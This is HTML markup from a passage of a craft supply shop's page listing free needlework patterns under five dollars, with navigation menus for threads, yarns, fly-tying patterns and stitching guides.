<a class="link" href="/page/497239612" id="handle12"><img class="dynamicimage" alt="Perforated Paper" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Perforated+Paper&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation12">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/thread" id="handle13"><img class="dynamicimage" alt="Thread and Yarn" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Thread+and+Yarn&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation13">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/dmcthread">
DMCThreads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dmcfloss">
DMC Embroidery Floss</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/DMCColorVariationsFloss">
DMC Floss Color Variations</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/dmcpc3">
DMC Perle Cotton 3</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/dmcpc5">
DMC Perle Cotton 5</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/DMCPearlVariations">
DMC Pearl Variations</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/DMCCebelia10">
DMC Cebelia Size 10</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/LightEffects">
DMC Light Effects Metallic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/dmcmetallic">
DMC Metallic Threads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/DMCMetallicEmbroidery">
DMC Metallic Embroidery Thread</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/satinfloss">
DMC Satin Floss</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/kreinik">
Kreinik<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinikblendingfilament">
Kreinik Blending Filament, Cord, Cable</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik4">
Kreinik4</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik8">
Kreinik8</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik12">
Kreinik12</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik16">
Kreinik16</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik24">
Kreinik24</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinik32">
Kreinik32</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/ribbon18">
KreinikRibbon18</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/ribbon116">
KreinikRibbon116</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kreinikombre">
Kreinik Ombre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreinikmic">
Kreinik Micro Ice Chenille</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/metallic">
Metallic Threads and Ribbons (40-50%)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/treasurebraid">
Treasure Braid - 40% TO 45% OFF</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/petitetreasurebraid">
Petite Treasure Braid (40% Off)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/tiara">
Tiara - 50% OFF</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497469584">
Frosty Rays - 50% OFF</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/crystalbraid">
Crystal Braid Thread (40% Off)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/dmcMetallic">
DMC Metallic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497507586">
Kreinik 3/8" Trim With Wire - 40% Off for Lot</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/silkthread">
Splendor and other Silks<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/splendor">
Splendor Silk Thread - 30% Off</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/PetiteSilkLame">
Petite Silk Lame Braid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/silklame">
Silk Lame Braid for 18 Ct</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/silklame13ct">
Silk Lame Braid for 13 Ct</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/silkmori">
Kreinik Silk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/ylisilkfloss">
YLI Silk</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/otherspecialthreads">
Velvet Threads - (40%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/wisper">
Wisper Thread - (40%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497469582">
Rainbow Grandeur  - 40% OFF</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/DMCWoolSmall">
DMC Colbert Wool 8.7 yds (45%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497071632">
Herrschners Plastic Canvas Yarn (40%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/Paternayan">
Paternayan (50%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/waverly">
Waverly Yarn (40-50%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/auntlydia">
Aunt Lydia  #10 (45%)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/FreePatterns" id="handle14"><img class="dynamicimage" alt="Free Patterns" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Free+Patterns&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation14">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/contact" id="handle15"><img class="dynamicimage" alt="Contact Us" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation15">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/page/flytying" id="handle16"><img class="dynamicimage" alt="FlyTying" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=FlyTying&amp;children.state=children&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation16">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/flytyinginstructions">
FlyTyingPatterns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/braidedbitchcreek">
Braided Bitch Creek</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/hotbuttpossum">
Brer Hot Butt Possum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/caddisfly">
Caddisfly Pupae</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/DiscoBeetle">
Disco Beetle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/DiscoMidge">
Disco Midge</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/FireFly">
Fire Fly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/GreenButtSkunk">
Green Butt Skunk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreelex">
Kreelex</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/LongBridgeSally">
Long Bridge Sally</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/muddauber">
Mud Dauber</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/serendipity">
Serendipity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/SinkingJapaneseBeetle">
Sinking Japanese Beetle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/SparseWoollyBugger">
Sparse Woolly Bugger</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/spinnerbaitskirt">
Spinnerbait Skirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/steevesfirefly">
Steeves Firefly</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/flytyingsupplies">
FlyTying Supplies</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/page/guides" id="handle17"><img class="dynamicimage" alt="Guides" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Guides&amp;children.state=children&amp;context.state=ddn&amp;font=Arial&amp;fontsize=12&amp;cache=1768764951348"></a><div id="navigation17">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/needleguide">
NeedleGuide<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/needletypes">
Types of Needles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/fabricneedle">
Needle Size for Fabric/Canvas and Thread Size</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/stitchingguide">
Stitching Guides</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494815588">
PayWavConv</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494839592">
Yarn Coverage</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497027716">
Thread/Yarn to Canvas Count</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
			<div class="areapanel" id="left"><div class="space margin"></div>
</div>
		</td>
		<td class="center-cell">
			<div class="pageImage-container"></div>
			<div class="pageTitle-container"><img class="pagetitle" alt="Items Under $5.00" id="pagetitle" src="/burgen/pagetitle.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;title.text=Items+Under+%245.00&amp;font=LucidaSansUnicode&amp;fontsize=22&amp;fontcolor=f9366e&amp;cache=1768764951348"></div>
			<div class="areapanel" id="center"><div class="space margin"><div class="space pagebackground" id="pageelement_611418842">
</div>
<div  class="space pagecategoryproducts" id="pageelement_611418848"><h2 class="subheading">Click on the Image Below to Select The Product</h2>
<form class="form" method="post" action="">
<input class="input hidden" name="page_611418848" id="page_611418848" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_611418848" id="sort_products_611418848" onchange="this.form.submit();">
<option id="sort_products_611418848_name_a" value="name_a">Name - Ascending</option>
<option id="sort_products_611418848_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_611418848_price_a" value="price_a" selected="selected">Price - Ascending</option>
<option id="sort_products_611418848_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_611418848_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_611418848_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-table" id="list_611418848">
<table>
<tr class="row first">
<td class="cell first" id="element_611418848_item_683136360" previewid="element_611418848_item_683136360" style="width:16%;">
<a class="icon list-icon link" href="/product/EBCOASTER"><img class="thumbnail" alt="FREE Easter Bunny Coaster Pattern" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Febcoasters.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/EBCOASTER">FREE Easter Bunny Coaster Pattern</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_683136508" previewid="element_611418848_item_683136508" style="width:16%;">
<a class="icon list-icon link" href="/product/CandyCaneRR"><img class="thumbnail" alt="FREE Candy Cane Railroad Pattern" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FCandyCaneRR.gif&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/CandyCaneRR">FREE Candy Cane Railroad Pattern</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_683136530" previewid="element_611418848_item_683136530" style="width:16%;">
<a class="icon list-icon link" href="/product/CmasTopiary"><img class="thumbnail" alt="FREE Christmas Topiary Pattern" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FCmasTopiary.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/CmasTopiary">FREE Christmas Topiary Pattern</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_683136550" previewid="element_611418848_item_683136550" style="width:16%;">
<a class="icon list-icon link" href="/product/OldGlory"><img class="thumbnail" alt="FREE Old Glory Pattern" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FOldGloy.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/OldGlory">FREE Old Glory Pattern</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_683136552" previewid="element_611418848_item_683136552" style="width:16%;">
<a class="icon list-icon link" href="/product/EasterBasketBookmark"><img class="thumbnail" alt="FREE Easter Basket Bookmark Pattern" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FeasterBasketBookmark.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/EasterBasketBookmark">FREE Easter Basket Bookmark Pattern</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_683136626" previewid="element_611418848_item_683136626" style="width:16%;">
<a class="icon list-icon link" href="/product/HappyFourthofJuly"><img class="thumbnail" alt="FREE Happy Fourth of July Pattern" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FHappyFourthofJuly.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/HappyFourthofJuly">FREE Happy Fourth of July Pattern</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_611418848_item_683136716" previewid="element_611418848_item_683136716" style="width:16%;">
<a class="icon list-icon link" href="/product/PastelEggs"><img class="thumbnail" alt="FREE Pastel Eggs Pattern" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FPastelEggs.gif&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/PastelEggs">FREE Pastel Eggs Pattern</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_683136756" previewid="element_611418848_item_683136756" style="width:16%;">
<a class="icon list-icon link" href="/product/AngelCmasSeason"><img class="thumbnail" alt="FREE Angel - Angel of the Christmas Season Pattern" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FAngelCmasSeason.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/AngelCmasSeason">FREE Angel - Angel of the Christmas Season Pattern</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_683136804" previewid="element_611418848_item_683136804" style="width:16%;">
<a class="icon list-icon link" href="/product/AngelFlower"><img class="thumbnail" alt="FREE Angel - Flower Angel Pattern" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FAngelFlower.gif&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/AngelFlower">FREE Angel - Flower Angel Pattern</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_683136806" previewid="element_611418848_item_683136806" style="width:16%;">
<a class="icon list-icon link" href="/product/AngelGemstone"><img class="thumbnail" alt="FREE Angel - Gemstone Angel Pattern" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FAngelGemstone.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/AngelGemstone">FREE Angel - Gemstone Angel Pattern</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_10" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_683136832" previewid="element_611418848_item_683136832" style="width:16%;">
<a class="icon list-icon link" href="/product/AngelLamb"><img class="thumbnail" alt="FREE Angel - Angel and the Lamb Pattern" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FAngelLamb.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/AngelLamb">FREE Angel - Angel and the Lamb Pattern</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_11" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_683136874" previewid="element_611418848_item_683136874" style="width:16%;">
<a class="icon list-icon link" href="/product/AngelAutumn"><img class="thumbnail" alt="FREE Angel - Angel of Autumn Pattern" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FAngelOfAutumn.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/AngelAutumn">FREE Angel - Angel of Autumn Pattern</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_12" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_611418848_item_683136876" previewid="element_611418848_item_683136876" style="width:16%;">
<a class="icon list-icon link" href="/product/AngelOrnament"><img class="thumbnail" alt="FREE Angel - Angel Ornament Pattern" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FAngelOrnament.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/AngelOrnament">FREE Angel - Angel Ornament Pattern</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_13" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_683136886" previewid="element_611418848_item_683136886" style="width:16%;">
<a class="icon list-icon link" href="/product/AngelPatriotic"><img class="thumbnail" alt="FREE Angel - Patriotic Angel Pattern" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FAngelPatriotic.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/AngelPatriotic">FREE Angel - Patriotic Angel Pattern</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_14" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_683139008" previewid="element_611418848_item_683139008" style="width:16%;">
<a class="icon list-icon link" href="/product/BooWhoFrame"><img class="thumbnail" alt="FREE Boo Who Frame Pattern" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FBooWhoFrame.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/BooWhoFrame">FREE Boo Who Frame Pattern</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_15" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_611418848_item_683139028" previewid="element_611418848_item_683139028" style="width:16%;">
<a class="icon list-icon link" href="/product/EasterEggMini"><img class="thumbnail" alt="FREE Easter Egg Mini Pattern" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FeasterEggMini.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/EasterEggMini">FREE Easter Egg Mini Pattern</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_16" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_611418848_item_683139050" previewid="element_611418848_item_683139050" style="width:16%;">
<a class="icon list-icon link" href="/product/RolyPolyBunny"><img class="thumbnail" alt="FREE Roly Poly Bunny Pattern" src="/account/images/autoresize.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FRolyPolyBunny.jpg&amp;picture.width.max=114&amp;picture.height.max=114&amp;picture.image.mask.apply=false&amp;stage.width.max=114&amp;state=center&amp;cache=1768764951348"></a><a class="name list-name link" href="/product/RolyPolyBunny">FREE Roly Poly Bunny Pattern</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_17" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_611418848_item_683139144" previewid="element_611418848_item_683139144" style="width:16%;">
